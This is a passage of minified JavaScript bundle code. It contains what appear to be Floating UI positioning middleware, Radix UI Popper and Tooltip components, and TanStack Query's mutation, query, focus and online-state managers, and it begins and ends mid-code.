t.reference[o]>t.floating[o]&&(s=P(s)),[s,P(s)]}(a,l,$);U.push(F[e[0]],F[e[1]])}if(q=[...q,{placement:a,overflows:U}],!U.every(e=>e<=0)){let e=((null==(i=c.flip)?void 0:i.index)||0)+1,t=k[e];if(t)return{data:{index:e,overflows:q},reset:{placement:t}};let n=null==(o=q.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:o.placement;if(!n)switch(g){case"bestFit":{let e=null==(s=q.filter(e=>{if(L){let t=C(e.placement);return t===T||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:s[0];e&&(n=e);break}case"initialPlacement":n=u}if(a!==n)return{reset:{placement:n}}}return{}}}}(e),options:[e,t]}),eP=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,r;let i,o;let{placement:s,rects:a,platform:c,elements:l}=t,{apply:h=()=>{},...f}=y(e,t),p=await j(t,f),m=b(s),g=v(s),w="y"===C(s),{width:x,height:E}=a.floating;"top"===m||"bottom"===m?(i=m,o=g===(await (null==c.isRTL?void 0:c.isRTL(l.floating))?"start":"end")?"left":"right"):(o=m,i="end"===g?"top":"bottom");let P=E-p.top-p.bottom,O=x-p.left-p.right,S=u(E-p[i],P),A=u(x-p[o],O),R=!t.middlewareData.shift,T=S,M=A;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(M=O),null!=(r=t.middlewareData.shift)&&r.enabled.y&&(T=P),R&&!g){let e=d(p.left,0),t=d(p.right,0),n=d(p.top,0),r=d(p.bottom,0);w?M=x-2*(0!==e||0!==t?e+t:d(p.left,p.right)):T=E-2*(0!==n||0!==r?n+r:d(p.top,p.bottom))}await h({...t,availableWidth:M,availableHeight:T});let $=await c.getDimensions(l.floating);return x!==$.width||E!==$.height?{reset:{rects:!0}}:{}}}}(e),options:[e,t]}),eO=(e,t)=>({...function(e){return void 0===e&&(e={}),{name:"hide",options:e,async fn(t){let{rects:n}=t,{strategy:r="referenceHidden",...i}=y(e,t);switch(r){case"referenceHidden":{let e=T(await j(t,{...i,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:e,referenceHidden:M(e)}}}case"escaped":{let e=T(await j(t,{...i,altBoundary:!0}),n.floating);return{data:{escapedOffsets:e,escaped:M(e)}}}default:return{}}}}}(e),options:[e,t]}),eS=(e,t)=>({...ev(e),options:[e,t]});var eA=n(4443),eR=n(5110),ej=r.forwardRef((e,t)=>{let{children:n,width:r=10,height:i=5,...o}=e;return(0,eR.jsx)(eA.sG.svg,{...o,ref:t,width:r,height:i,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:e.asChild?n:(0,eR.jsx)("polygon",{points:"0,0 30,0 15,10"})})});ej.displayName="Arrow";var eT=n(8875),eM=n(6103),e$="Popper",[eI,eL]=function(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let i=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:i}}),[n,i])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,l=r.useMemo(()=>a,Object.values(a));return(0,eR.jsx)(c.Provider,{value:l,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,a){let c=a?.[e][s]||o,l=r.useContext(c);if(l)return l;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let i=n.reduce((t,{useScope:n,scopeName:r})=>{let i=n(e)[`__scope${r}`];return{...t,...i}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:i}),[i])}};return n.scopeName=t.scopeName,n}(i,...t)]}(e$),[ek,eF]=eI(e$),eU=e=>{let{__scopePopper:t,children:n}=e,[i,o]=r.useState(null);return(0,eR.jsx)(ek,{scope:t,anchor:i,onAnchorChange:o,children:n})};eU.displayName=e$;var eq="PopperAnchor",eD=r.forwardRef((e,t)=>{let{__scopePopper:n,virtualRef:i,...s}=e,a=eF(eq,n),c=r.useRef(null),l=(0,o.s)(t,c);return r.useEffect(()=>{a.onAnchorChange((null==i?void 0:i.current)||c.current)}),i?null:(0,eR.jsx)(eA.sG.div,{...s,ref:l})});eD.displayName=eq;var ez="PopperContent",[eN,e_]=eI(ez),eB=r.forwardRef((e,t)=>{var n,i,s,a,c,l,h,p;let{__scopePopper:m,side:g="bottom",sideOffset:y=0,align:b="center",alignOffset:v=0,arrowPadding:w=0,avoidCollisions:x=!0,collisionBoundary:C=[],collisionPadding:E=0,sticky:P="partial",hideWhenDetached:O=!1,updatePositionStrategy:S="optimized",onPlaced:A,...R}=e,j=eF(ez,m),[T,M]=r.useState(null),$=(0,o.s)(t,e=>M(e)),[I,L]=r.useState(null),k=function(e){let[t,n]=r.useState(void 0);return(0,eM.N)(()=>{if(e){n({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let r,i;if(!Array.isArray(t)||!t.length)return;let o=t[0];if("borderBoxSize"in o){let e=o.borderBoxSize,t=Array.isArray(e)?e[0]:e;r=t.inlineSize,i=t.blockSize}else r=e.offsetWidth,i=e.offsetHeight;n({width:r,height:i})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}n(void 0)},[e]),t}(I),U=null!==(h=null==k?void 0:k.width)&&void 0!==h?h:0,q=null!==(p=null==k?void 0:k.height)&&void 0!==p?p:0,D="number"==typeof E?E:{top:0,right:0,bottom:0,left:0,...E},z=Array.isArray(C)?C:[C],N=z.length>0,_={padding:D,boundary:z.filter(eG),altBoundary:N},{refs:B,floatingStyles:H,placement:W,isPositioned:V,middlewareData:G}=function(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:i=[],platform:o,elements:{reference:s,floating:a}={},transform:c=!0,whileElementsMounted:l,open:u}=e,[d,h]=r.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[f,p]=r.useState(i);em(f,i)||p(i);let[m,g]=r.useState(null),[y,b]=r.useState(null),v=r.useCallback(e=>{e!==E.current&&(E.current=e,g(e))},[]),w=r.useCallback(e=>{e!==P.current&&(P.current=e,b(e))},[]),x=s||m,C=a||y,E=r.useRef(null),P=r.useRef(null),O=r.useRef(d),S=null!=l,A=eb(l),R=eb(o),j=eb(u),T=r.useCallback(()=>{if(!E.current||!P.current)return;let e={placement:t,strategy:n,middleware:f};R.current&&(e.platform=R.current),eh(E.current,P.current,e).then(e=>{let t={...e,isPositioned:!1!==j.current};M.current&&!em(O.current,t)&&(O.current=t,ef.flushSync(()=>{h(t)}))})},[f,t,n,R,j]);ep(()=>{!1===u&&O.current.isPositioned&&(O.current.isPositioned=!1,h(e=>({...e,isPositioned:!1})))},[u]);let M=r.useRef(!1);ep(()=>(M.current=!0,()=>{M.current=!1}),[]),ep(()=>{if(x&&(E.current=x),C&&(P.current=C),x&&C){if(A.current)return A.current(x,C,T);T()}},[x,C,T,A,S]);let $=r.useMemo(()=>({reference:E,floating:P,setReference:v,setFloating:w}),[v,w]),I=r.useMemo(()=>({reference:x,floating:C}),[x,C]),L=r.useMemo(()=>{let e={position:n,left:0,top:0};if(!I.floating)return e;let t=ey(I.floating,d.x),r=ey(I.floating,d.y);return c?{...e,transform:"translate("+t+"px, "+r+"px)",...eg(I.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,c,I.floating,d.x,d.y]);return r.useMemo(()=>({...d,update:T,refs:$,elements:I,floatingStyles:L}),[d,T,$,I,L])}({strategy:"fixed",placement:g+("center"!==b?"-"+b:""),whileElementsMounted:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,t,n,r){let i;void 0===r&&(r={});let{ancestorScroll:o=!0,ancestorResize:s=!0,elementResize:a="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:l=!1}=r,h=Q(e),p=o||s?[...h?J(h):[],...J(t)]:[];p.forEach(e=>{o&&e.addEventListener("scroll",n,{passive:!0}),s&&e.addEventListener("resize",n)});let m=h&&c?function(e,t){let n,r=null,i=F(e);function o(){var e;clearTimeout(n),null==(e=r)||e.disconnect(),r=null}return!function s(a,c){void 0===a&&(a=!1),void 0===c&&(c=1),o();let{left:l,top:h,width:p,height:m}=e.getBoundingClientRect();if(a||t(),!p||!m)return;let g=f(h),y=f(i.clientWidth-(l+p)),b={rootMargin:-g+"px "+-y+"px "+-f(i.clientHeight-(h+m))+"px "+-f(l)+"px",threshold:d(0,u(1,c))||1},v=!0;function w(e){let t=e[0].intersectionRatio;if(t!==c){if(!v)return s();t?s(!1,t):n=setTimeout(()=>{s(!1,1e-7)},1e3)}v=!1}try{r=new IntersectionObserver(w,{...b,root:i.ownerDocument})}catch(e){r=new IntersectionObserver(w,b)}r.observe(e)}(!0),o}(h,n):null,g=-1,y=null;a&&(y=new ResizeObserver(e=>{let[r]=e;r&&r.target===h&&y&&(y.unobserve(t),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var e;null==(e=y)||e.observe(t)})),n()}),h&&!l&&y.observe(h),y.observe(t));let b=l?en(e):null;return l&&function t(){let r=en(e);b&&(r.x!==b.x||r.y!==b.y||r.width!==b.width||r.height!==b.height)&&n(),b=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;p.forEach(e=>{o&&e.removeEventListener("scroll",n),s&&e.removeEventListener("resize",n)}),null==m||m(),null==(e=y)||e.disconnect(),y=null,l&&cancelAnimationFrame(i)}}(...t,{animationFrame:"always"===S})},elements:{reference:j.anchor},middleware:[ew({mainAxis:y+q,alignmentAxis:v}),x&&ex({mainAxis:!0,crossAxis:!1,limiter:"partial"===P?eC():void 0,..._}),x&&eE({..._}),eP({..._,apply:e=>{let{elements:t,rects:n,availableWidth:r,availableHeight:i}=e,{width:o,height:s}=n.reference,a=t.floating.style;a.setProperty("--radix-popper-available-width","".concat(r,"px")),a.setProperty("--radix-popper-available-height","".concat(i,"px")),a.setProperty("--radix-popper-anchor-width","".concat(o,"px")),a.setProperty("--radix-popper-anchor-height","".concat(s,"px"))}}),I&&eS({element:I,padding:w}),eK({arrowWidth:U,arrowHeight:q}),O&&eO({strategy:"referenceHidden",..._})]}),[K,Z]=eJ(W),X=(0,eT.c)(A);(0,eM.N)(()=>{V&&(null==X||X())},[V,X]);let Y=null===(n=G.arrow)||void 0===n?void 0:n.x,ee=null===(i=G.arrow)||void 0===i?void 0:i.y,et=(null===(s=G.arrow)||void 0===s?void 0:s.centerOffset)!==0,[er,ei]=r.useState();return(0,eM.N)(()=>{T&&ei(window.getComputedStyle(T).zIndex)},[T]),(0,eR.jsx)("div",{ref:B.setFloating,"data-radix-popper-content-wrapper":"",style:{...H,transform:V?H.transform:"translate(0, -200%)",minWidth:"max-content",zIndex:er,"--radix-popper-transform-origin":[null===(a=G.transformOrigin)||void 0===a?void 0:a.x,null===(c=G.transformOrigin)||void 0===c?void 0:c.y].join(" "),...(null===(l=G.hide)||void 0===l?void 0:l.referenceHidden)&&{visibility:"hidden",pointerEvents:"none"}},dir:e.dir,children:(0,eR.jsx)(eN,{scope:m,placedSide:K,onArrowChange:L,arrowX:Y,arrowY:ee,shouldHideArrow:et,children:(0,eR.jsx)(eA.sG.div,{"data-side":K,"data-align":Z,...R,ref:$,style:{...R.style,animation:V?void 0:"none"}})})})});eB.displayName=ez;var eH="PopperArrow",eW={top:"bottom",right:"left",bottom:"top",left:"right"},eV=r.forwardRef(function(e,t){let{__scopePopper:n,...r}=e,i=e_(eH,n),o=eW[i.placedSide];return(0,eR.jsx)("span",{ref:i.onArrowChange,style:{position:"absolute",left:i.arrowX,top:i.arrowY,[o]:0,transformOrigin:{top:"",right:"0 0",bottom:"center 0",left:"100% 0"}[i.placedSide],transform:{top:"translateY(100%)",right:"translateY(50%) rotate(90deg) translateX(-50%)",bottom:"rotate(180deg)",left:"translateY(50%) rotate(-90deg) translateX(50%)"}[i.placedSide],visibility:i.shouldHideArrow?"hidden":void 0},children:(0,eR.jsx)(ej,{...r,ref:t,style:{...r.style,display:"block"}})})});function eG(e){return null!==e}eV.displayName=eH;var eK=e=>({name:"transformOrigin",options:e,fn(t){var n,r,i,o,s;let{placement:a,rects:c,middlewareData:l}=t,u=(null===(n=l.arrow)||void 0===n?void 0:n.centerOffset)!==0,d=u?0:e.arrowWidth,h=u?0:e.arrowHeight,[f,p]=eJ(a),m={start:"0%",center:"50%",end:"100%"}[p],g=(null!==(o=null===(r=l.arrow)||void 0===r?void 0:r.x)&&void 0!==o?o:0)+d/2,y=(null!==(s=null===(i=l.arrow)||void 0===i?void 0:i.y)&&void 0!==s?s:0)+h/2,b="",v="";return"bottom"===f?(b=u?m:"".concat(g,"px"),v="".concat(-h,"px")):"top"===f?(b=u?m:"".concat(g,"px"),v="".concat(c.floating.height+h,"px")):"right"===f?(b="".concat(-h,"px"),v=u?m:"".concat(y,"px")):"left"===f&&(b="".concat(c.floating.width+h,"px"),v=u?m:"".concat(y,"px")),{data:{x:b,y:v}}}});function eJ(e){let[t,n="center"]=e.split("-");return[t,n]}n(6075);var eZ=n(4002),eX=n(371),eQ=n(2379),eY=r.forwardRef((e,t)=>(0,eR.jsx)(eA.sG.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));eY.displayName="VisuallyHidden";var[e0,e1]=(0,s.A)("Tooltip",[eL]),e2=eL(),e3="TooltipProvider",e5="tooltip.open",[e4,e6]=e0(e3),e9=e=>{let{__scopeTooltip:t,delayDuration:n=700,skipDelayDuration:i=300,disableHoverableContent:o=!1,children:s}=e,[a,c]=r.useState(!0),l=r.useRef(!1),u=r.useRef(0);return r.useEffect(()=>{let e=u.current;return()=>window.clearTimeout(e)},[]),(0,eR.jsx)(e4,{scope:t,isOpenDelayed:a,delayDuration:n,onOpen:r.useCallback(()=>{window.clearTimeout(u.current),c(!1)},[]),onClose:r.useCallback(()=>{window.clearTimeout(u.current),u.current=window.setTimeout(()=>c(!0),i)},[i]),isPointerInTransitRef:l,onPointerInTransitChange:r.useCallback(e=>{l.current=e},[]),disableHoverableContent:o,children:s})};e9.displayName=e3;var e8="Tooltip",[e7,te]=e0(e8),tt=e=>{let{__scopeTooltip:t,children:n,open:i,defaultOpen:o=!1,onOpenChange:s,disableHoverableContent:a,delayDuration:l}=e,u=e6(e8,e.__scopeTooltip),d=e2(t),[h,f]=r.useState(null),p=(0,c.B)(),m=r.useRef(0),g=null!=a?a:u.disableHoverableContent,y=null!=l?l:u.delayDuration,b=r.useRef(!1),[v=!1,w]=(0,eQ.i)({prop:i,defaultProp:o,onChange:e=>{e?(u.onOpen(),document.dispatchEvent(new CustomEvent(e5))):u.onClose(),null==s||s(e)}}),x=r.useMemo(()=>v?b.current?"delayed-open":"instant-open":"closed",[v]),C=r.useCallback(()=>{window.clearTimeout(m.current),b.current=!1,w(!0)},[w]),E=r.useCallback(()=>{window.clearTimeout(m.current),w(!1)},[w]),P=r.useCallback(()=>{window.clearTimeout(m.current),m.current=window.setTimeout(()=>{b.current=!0,w(!0)},y)},[y,w]);return r.useEffect(()=>()=>window.clearTimeout(m.current),[]),(0,eR.jsx)(eU,{...d,children:(0,eR.jsx)(e7,{scope:t,contentId:p,open:v,stateAttribute:x,trigger:h,onTriggerChange:f,onTriggerEnter:r.useCallback(()=>{u.isOpenDelayed?P():C()},[u.isOpenDelayed,P,C]),onTriggerLeave:r.useCallback(()=>{g?E():window.clearTimeout(m.current)},[E,g]),onOpen:C,onClose:E,disableHoverableContent:g,children:n})})};tt.displayName=e8;var tn="TooltipTrigger",tr=r.forwardRef((e,t)=>{let{__scopeTooltip:n,...s}=e,a=te(tn,n),c=e6(tn,n),l=e2(n),u=r.useRef(null),d=(0,o.s)(t,u,a.onTriggerChange),h=r.useRef(!1),f=r.useRef(!1),p=r.useCallback(()=>h.current=!1,[]);return r.useEffect(()=>()=>document.removeEventListener("pointerup",p),[p]),(0,eR.jsx)(eD,{asChild:!0,...l,children:(0,eR.jsx)(eA.sG.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...s,ref:d,onPointerMove:(0,i.m)(e.onPointerMove,e=>{"touch"===e.pointerType||f.current||c.isPointerInTransitRef.current||(a.onTriggerEnter(),f.current=!0)}),onPointerLeave:(0,i.m)(e.onPointerLeave,()=>{a.onTriggerLeave(),f.current=!1}),onPointerDown:(0,i.m)(e.onPointerDown,()=>{h.current=!0,document.addEventListener("pointerup",p,{once:!0})}),onFocus:(0,i.m)(e.onFocus,()=>{h.current||a.onOpen()}),onBlur:(0,i.m)(e.onBlur,a.onClose),onClick:(0,i.m)(e.onClick,a.onClose)})})});tr.displayName=tn;var[ti,to]=e0("TooltipPortal",{forceMount:void 0}),ts="TooltipContent",ta=r.forwardRef((e,t)=>{let n=to(ts,e.__scopeTooltip),{forceMount:r=n.forceMount,side:i="top",...o}=e,s=te(ts,e.__scopeTooltip);return(0,eR.jsx)(eZ.C,{present:r||s.open,children:s.disableHoverableContent?(0,eR.jsx)(td,{side:i,...o,ref:t}):(0,eR.jsx)(tc,{side:i,...o,ref:t})})}),tc=r.forwardRef((e,t)=>{let n=te(ts,e.__scopeTooltip),i=e6(ts,e.__scopeTooltip),s=r.useRef(null),a=(0,o.s)(t,s),[c,l]=r.useState(null),{trigger:u,onClose:d}=n,h=s.current,{onPointerInTransitChange:f}=i,p=r.useCallback(()=>{l(null),f(!1)},[f]),m=r.useCallback((e,t)=>{let n=e.currentTarget,r={x:e.clientX,y:e.clientY},i=function(e,t){let n=Math.abs(t.top-e.y),r=Math.abs(t.bottom-e.y),i=Math.abs(t.right-e.x),o=Math.abs(t.left-e.x);switch(Math.min(n,r,i,o)){case o:return"left";case i:return"right";case n:return"top";case r:return"bottom";default:throw Error("unreachable")}}(r,n.getBoundingClientRect());l(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:e.y>t.y?1:0),function(e){if(e.length<=1)return e.slice();let t=[];for(let n=0;n<e.length;n++){let r=e[n];for(;t.length>=2;){let e=t[t.length-1],n=t[t.length-2];if((e.x-n.x)*(r.y-n.y)>=(e.y-n.y)*(r.x-n.x))t.pop();else break}t.push(r)}t.pop();let n=[];for(let t=e.length-1;t>=0;t--){let r=e[t];for(;n.length>=2;){let e=n[n.length-1],t=n[n.length-2];if((e.x-t.x)*(r.y-t.y)>=(e.y-t.y)*(r.x-t.x))n.pop();else break}n.push(r)}return(n.pop(),1===t.length&&1===n.length&&t[0].x===n[0].x&&t[0].y===n[0].y)?t:t.concat(n)}(t)}([...function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,r=[];switch(t){case"top":r.push({x:e.x-n,y:e.y+n},{x:e.x+n,y:e.y+n});break;case"bottom":r.push({x:e.x-n,y:e.y-n},{x:e.x+n,y:e.y-n});break;case"left":r.push({x:e.x+n,y:e.y-n},{x:e.x+n,y:e.y+n});break;case"right":r.push({x:e.x-n,y:e.y-n},{x:e.x-n,y:e.y+n})}return r}(r,i),...function(e){let{top:t,right:n,bottom:r,left:i}=e;return[{x:i,y:t},{x:n,y:t},{x:n,y:r},{x:i,y:r}]}(t.getBoundingClientRect())])),f(!0)},[f]);return r.useEffect(()=>()=>p(),[p]),r.useEffect(()=>{if(u&&h){let e=e=>m(e,h),t=e=>m(e,u);return u.addEventListener("pointerleave",e),h.addEventListener("pointerleave",t),()=>{u.removeEventListener("pointerleave",e),h.removeEventListener("pointerleave",t)}}},[u,h,m,p]),r.useEffect(()=>{if(c){let e=e=>{let t=e.target,n={x:e.clientX,y:e.clientY},r=(null==u?void 0:u.contains(t))||(null==h?void 0:h.contains(t)),i=!function(e,t){let{x:n,y:r}=e,i=!1;for(let e=0,o=t.length-1;e<t.length;o=e++){let s=t[e].x,a=t[e].y,c=t[o].x,l=t[o].y;a>r!=l>r&&n<(c-s)*(r-a)/(l-a)+s&&(i=!i)}return i}(n,c);r?p():i&&(p(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[u,h,c,d,p]),(0,eR.jsx)(td,{...e,ref:a})}),[tl,tu]=e0(e8,{isInside:!1}),td=r.forwardRef((e,t)=>{let{__scopeTooltip:n,children:i,"aria-label":o,onEscapeKeyDown:s,onPointerDownOutside:c,...l}=e,u=te(ts,n),d=e2(n),{onClose:h}=u;return r.useEffect(()=>(document.addEventListener(e5,h),()=>document.removeEventListener(e5,h)),[h]),r.useEffect(()=>{if(u.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(u.trigger))&&h()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[u.trigger,h]),(0,eR.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:s,onPointerDownOutside:c,onFocusOutside:e=>e.preventDefault(),onDismiss:h,children:(0,eR.jsxs)(eB,{"data-state":u.stateAttribute,...d,...l,ref:t,style:{...l.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,eR.jsx)(eX.xV,{children:i}),(0,eR.jsx)(tl,{scope:n,isInside:!0,children:(0,eR.jsx)(eY,{id:u.contentId,role:"tooltip",children:o||i})})]})})});ta.displayName=ts;var th="TooltipArrow",tf=r.forwardRef((e,t)=>{let{__scopeTooltip:n,...r}=e,i=e2(n);return tu(th,n).isInside?null:(0,eR.jsx)(eV,{...i,...r,ref:t})});tf.displayName=th;var tp=e9,tm=tt,tg=tr,ty=ta},8590:(e,t,n)=>{n.d(t,{m:()=>o});var r=n(5556),i=n(1126),o=new class extends r.Q{#e;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#e!==e&&(this.#e=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#e?this.#e:globalThis.document?.visibilityState!=="hidden"}}},7714:(e,t,n)=>{n.d(t,{$:()=>a,s:()=>s});var r=n(5595),i=n(930),o=n(1850),s=class extends i.k{#r;#i;#o;constructor(e){super(),this.mutationId=e.mutationId,this.#i=e.mutationCache,this.#r=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#r.includes(e)||(this.#r.push(e),this.clearGcTimeout(),this.#i.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#r=this.#r.filter(t=>t!==e),this.scheduleGc(),this.#i.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#r.length||("pending"===this.state.status?this.scheduleGc():this.#i.remove(this))}continue(){return this.#o?.continue()??this.execute(this.state.variables)}async execute(e){this.#o=(0,o.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#s({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#s({type:"pause"})},onContinue:()=>{this.#s({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#i.canRun(this)});let t="pending"===this.state.status,n=!this.#o.canStart();try{if(!t){this.#s({type:"pending",variables:e,isPaused:n}),await this.#i.config.onMutate?.(e,this);let t=await this.options.onMutate?.(e);t!==this.state.context&&this.#s({type:"pending",context:t,variables:e,isPaused:n})}let r=await this.#o.start();return await this.#i.config.onSuccess?.(r,e,this.state.context,this),await this.options.onSuccess?.(r,e,this.state.context),await this.#i.config.onSettled?.(r,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(r,null,e,this.state.context),this.#s({type:"success",data:r}),r}catch(t){try{throw await this.#i.config.onError?.(t,e,this.state.context,this),await this.options.onError?.(t,e,this.state.context),await this.#i.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,t,e,this.state.context),t}finally{this.#s({type:"error",error:t})}}finally{this.#i.runNext(this)}}#s(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.j.batch(()=>{this.#r.forEach(t=>{t.onMutationUpdate(e)}),this.#i.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},5595:(e,t,n)=>{n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),o=r=>{t?e.push(r):i(()=>{n(r)})},s=()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})};return{batch:e=>{let n;t++;try{n=e()}finally{--t||s()}return n},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},805:(e,t,n)=>{n.d(t,{t:()=>o});var r=n(5556),i=n(1126),o=new class extends r.Q{#a=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#a!==e&&(this.#a=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#a}}},4999:(e,t,n)=>{n.d(t,{X:()=>a,k:()=>c});var r=n(1126),i=n(5595),o=n(1850),s=n(930),a=class extends s.k{#c;#l;#u;#o;#d;#h;constructor(e){super(),this.#h=!1,this.#d=e.defaultOptions,this.setOptions(e.options),this.observers=[],this.#u=e.cache,this.queryKey=e.queryKey,this.queryHash=e.queryHash,this.#c=function(e){let t="function"==typeof e.initialData?e.initialData():e.initialData,n=void 0!==t,r=n?"function"==typeof e.initialDataUpdatedAt?e.initialDataUpdatedAt():e.initialDataUpdatedAt:0;return{data:t,dataUpdateCount:0,dataUpdatedAt:n?r??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:n?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=e.state??this.#c,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#o?.promise}setOptions(e){this.options={...this.#d,...e},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#u.remove(this)}setData(e,t){let n=(0,r.pl)(this.state.data,e,this.options);return this.#s({data:n,type:"success",dataUpdatedAt:t?.updatedAt,manual:t?.manual}),n}setState(e,t){this.#s({type:"setState",state:e,setStateOptions:t})}cancel(e){let t=this.#o?.promise;return this.#o?.cancel(e),t?t.then(r.lQ).catch(r.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#c)}isActive(){return this.observers.some(e=>!1!==(0,r.Eh)(e.options.enabled,this))}isDisabled(){return this.getObserversCount()>0?!this.isActive():this.options.queryFn===r.hT||this.state.dataUpdateCount+this.state.errorUpdateCount===0}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(e=>e.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(e=0){return this.state.isInvalidated||void 0===this.state.data||!(0,r.j3)(this.state.dataUpdatedAt,e)}onFocus(){let e=this.observers.find(e=>e.shouldFetchOnWindowFocus());e?.refetch({cancelRefetch:!1}),this.#o?.continue()}onOnline(){let e=this.observers.find(e=>e.shouldFetchOnReconnect());e?.refetch({cancelRefetch:!1}),this.#o?.continue()}addObserver(e){this.observers.includes(e)||(this.observers.push(e),this.clearGcTimeout(),this.#u.notify({type:"observerAdded",query:this,observer:e}))}removeObserver(e){this.observers.includes(e)&&(this.observers=this.observers.filter(t=>t!==e),this.observers.length||(this.#o&&(this.#h?this.#o.cancel({revert:!0}):this.#o.cancelRetry()),this.scheduleGc()),this.#u.notify({type:"observerRemoved",query:this,observer:e}))}getObserversCount(){return 